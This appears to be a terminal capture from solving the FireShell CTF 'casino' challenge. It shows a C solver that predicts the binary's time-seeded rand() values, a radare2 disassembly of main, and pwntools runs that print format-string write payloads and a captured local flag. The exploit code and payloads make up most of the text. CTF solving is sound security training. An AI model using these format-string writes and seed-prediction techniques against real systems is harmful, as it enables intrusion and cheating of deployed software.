 time.sleep(0.5)
p.sendline(nums)
print(p.recvall())
/home/nat/workspace/2018-2019/fireshell/casino
cat solver.c
#include<stdio.h>
#include<stdlib.h>
int main()
{
int t = time(0);
asm("mov edi, 0x0");
asm("call time");
asm("mov edx, 0xcccccccd");
asm("mul edx");
asm("mov eax, edx");
asm("shr eax, 0x3");
asm("add eax, 0x2"); // add bet
asm("mov edi, eax");
asm("call srand");
for(int i=0; i<101; i++) {
printf("%d\n", rand());
}
}
/home/nat/workspace/2018-2019/fireshell/casino
[93/100] Guess my number: Correct!
[94/100] Guess my number: Correct!
[95/100] Guess my number: Correct!
[96/100] Guess my number: Correct!
[97/100] Guess my number: Correct!
[98/100] Guess my number: Correct!
[99/100] Guess my number: Correct!
Cool! Here's another prize
flag{local_flag}
\x0c@
[*] Stopped process './casino' (pid 28866)
/home/nat/workspace/2018-2019/fireshell/casino
[0x00400a3f]> VV @ main (nodes 11 edges 12 zoom 100%) BB-NORM mouse:canvas-y mov-speed:5
| ; 0x400ca1 |
| ; "Welcome " |
| lea rdi, str.Welcome |
| mov eax, 0 |
| ; int printf(const char *format) |
| call sym.imp.printf;[gc] |
| lea rax, [local_40h] |
| mov rdi, rax |
| mov eax, 0 |
| ; int printf(const char *format) |
| call sym.imp.printf;[gc] |
| mov edi, 0xa |
| ; int putchar(int c) |
| call sym.imp.putchar;[ge] |
| ; [0x602020:4]=1 |
| mov eax, dword obj.bet |
| add dword [local_50h], eax |
| mov eax, dword [local_50h] |
| mov edi, eax |
| ; void srand(int seed) |
| call sym.imp.srand;[gf] |
| mov dword [local_5ch], 0 |
| mov dword [local_58h], 0 |
__MACOSX/ new_binary/ casino* solver.c a.out* solver.py* flag.txt casino.zip [109/119]
/home/nat/workspace/2018-2019/fireshell/casino
./solver.py
[+] Starting local process './a.out': pid 27849
[+] Receiving all data: Done (1.03KB)
[*] Process './a.out' stopped with exit code 0 (pid 27849)
`\x00\x00\x00\x00\x00$ `\x00\x00\x00\x00\x00%10$n%4294967280c%11$n
38
AA%11$nA `\x00\x00\x00\x00\x00
16
[+] Starting local process './a.out': pid 27852
[+] Receiving all data: Done (1.03KB)
[*] Process './a.out' stopped with exit code 0 (pid 27852)
[+] Starting local process './casino': pid 27855
[+] Starting local process './a.out': pid 27857
[+] Receiving all data: Done (1.03KB)
[*] Process './a.out' stopped with exit code 0 (pid 27857)